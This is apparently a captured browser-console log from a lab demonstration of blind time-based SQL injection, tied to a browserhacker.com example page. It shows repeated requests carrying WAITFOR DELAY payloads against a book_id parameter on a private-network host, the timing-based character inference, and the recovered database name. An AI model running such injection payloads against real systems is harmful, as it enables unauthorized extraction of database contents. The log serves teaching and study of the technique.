 browserhacker.com/time-based-sqli/time-based-byte-inference.html
Google
Console HTML CSS Script DOM Net Cookies
Clear Persist Profile All Errors Warnings Info Debug Info Cookies
GET http://172.16.37.149:8080/?book_id=1%20IF(UNICOD...),18,1))%3E51)%20WAITFOR%20DELAY%20%270:0:2%27-- 200 OK 2.01s
Retrieved char [51] at position [17] time-b...ce.html (line 52)
Workers done [6]. DataLength [18] time-b...ce.html (line 52)
Waiting for workers to complete...Successful workers done [14] time-b...ce.html (line 93)
GET http://172.16.37.149:8080/?book_id=1%20IF(UNICOD...,13,1))%3E110)%20WAITFOR%20DELAY%20%270:0:2%27-- 200 OK 9ms
GET http://172.16.37.149:8080/?book_id=1%20IF(UNICOD...,13,1))%3E109)%20WAITFOR%20DELAY%20%270:0:2%27-- 200 OK 2.01s
GET http://172.16.37.149:8080/?book_id=1%20IF(UNICOD...,12,1))%3E110)%20WAITFOR%20DELAY%20%270:0:2%27-- 200 OK 2.01s
GET http://172.16.37.149:8080/?book_id=1%20IF(UNICOD...),14,1))%3E94)%20WAITFOR%20DELAY%20%270:0:2%27-- 200 OK 2.01s
Waiting for workers to complete...Successful workers done [14] time-b...ce.html (line 93)
Retrieved char [52] at position [18] time-b...ce.html (line 52)
Workers done [7]. DataLength [18] time-b...ce.html (line 52)
Waiting for workers to complete...Successful workers done [15] time-b...ce.html (line 93)
Retrieved char [110] at position [13] time-b...ce.html (line 52)
Workers done [8]. DataLength [18] time-b...ce.html (line 52)
GET http://172.16.37.149:8080/?book_id=1%20IF(UNICOD...,12,1))%3E111)%20WAITFOR%20DELAY%20%270:0:2%27-- 200 OK 10ms
GET http://172.16.37.149:8080/?book_id=1%20IF(UNICOD...),14,1))%3E95)%20WAITFOR%20DELAY%20%270:0:2%27-- 200 OK 9ms
Retrieved char [111] at position [12] time-b...ce.html (line 52)
Workers done [9]. DataLength [18] time-b...ce.html (line 52)
Retrieved char [95] at position [14] time-b...ce.html (line 52)
Workers done [10]. DataLength [18] time-b...ce.html (line 52)
Successful workers done [18] time-b...ce.html (line 75)
Finishing... time-b...ce.html (line 82)
Database name is: sql_InjEction_1234 time-b...ce.html (line 39)
Total time [30.063] seconds. time-b...ce.html (line 41)